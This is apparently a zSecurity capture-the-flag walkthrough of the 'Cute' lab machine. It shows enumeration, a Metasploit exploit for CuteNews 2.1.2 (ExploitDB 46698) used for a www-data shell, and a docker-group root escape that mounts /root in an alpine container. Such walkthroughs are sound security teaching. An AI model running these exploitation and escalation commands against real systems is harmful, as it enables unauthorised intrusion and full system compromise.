

# **zSecurity | Cute CTF Walkthrough Machine Author: Dimitris Kalopisis Difficulty: Easy**

[www.zsecurity.org](http://www.zsecurity.org/) | info@zsecurity.org



9 Robinhood Rd, Fox-And-Geese, Dublin 22

"Everything related to ethical hacking

& cyber security in one place."

#### Skills Required

- Basic knowledge of Metasploit
- Basic knowledge of Docker
- Enumeration of Services

Skills Learned

- Custom Exploit import on Metasploit
- Privilege escalation with Docker

9 Robinhood Rd, Fox-And-Geese, Dublin 22

"Everything related to ethical hacking

& cyber security in one place."

### **Enumeration**

### Nmap



Nmap reveals OpenSSH and Apache httpd. Attempting to browse 10.10.81.251 results in a login and registration page. It is important to note that the version of CuteNews running on this server is 2.1.2.

9 Robinhood Rd, Fox-And-Geese, Dublin 22

"Everything related to ethical hacking

& cyber security in one place."



After registering with the **username test** and the **password test** we are greeted with the dashboar page.

We can now go ahead and check for exploits for this version of CuteNews 2.1.2. In ExploitDB we can find an exploit that is a metasploit module so we can go ahead and download it and manually add it to metasploit

Exploit: <https://www.exploit-db.com/exploits/46698>

To add the exploit we have to run **service postgresql stop**, then **cd /root/.msf4/modules/** and then do **mkdir exploits, cd exploits, mkdir remote, cd remote, mkdir httpclient, cd httpclient.**  Your direcotry list should look like this:

#### t@3ct0s:~/.msf4/modules/exploits/remote/httpclient#

Now you can copy the exploit from your downloads folder and paste it here with the command

**cp ~/Downloads/46698.rb ./** and after you do that you need to rename the exploit to **cutenewsrce.rb** with the command **mv 46698.rb cutenewsrce.rb** and now you can open metasploit and run the command **reload\_all** to make sure the exploit is imported.



9 Robinhood Rd, Fox-And-Geese, Dublin 22 "Everything related to ethical hacking

& cyber security in one place."

### **Exploitation**

Now that we have our exploit imported on Metasploit we can use it. With the command:

#### **use exploit/remote/httpclient/cutenewsrce**

All that is left for us to do to gain intial access ot the machine is set the username of the account that we registered with which was **username=test** with the comamnd **set username test.** We have to do the same for the password as well **set password test.** Now we have to specify the RHOST which in my case is 10.10.66.3 with the command **set rhosts 10.10.81.251** and lastly we have to specify the target uri **set targeturi /**

Now we can run **exploit** and we get our initial access as the www-data user.



Now that we have our initial access we can go ahead and get the user flag which is stored under /home/jim



9 Robinhood Rd, Fox-And-Geese, Dublin 22 "Everything related to ethical hacking & cyber security in one place."

### **Privilege Escalation**

After running the **id** command we see docker in it which means that the **www-data** user is in the docker users group. If we run the **docker images** command to check what docker images are installed in this server we see the **alpine** image. Before we do anything we have to spawn an interactive shell with python3.

#### Command: **python3 -c 'import pty;pty.spawn("/bin/bash")'**

Now we can run this command which obtains the alpine image from the Docker Hub Registry and runs it into a shell.

#### Command: **docker run -v /root:/mnt -it alpine**

This gives us the root of the machine. After running the command we can change our directory to /mnt and if we list the contents we can see the root flag.

```
www-data@cute-ctf:/var/www/html/CuteNews/uploads$ docker run -v /root:/mnt -it alpine
pine
       run -v /root:/mnt -it al
 # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
 # cd mnt
cd mnt
mnt # ls
             root-flag.txt
```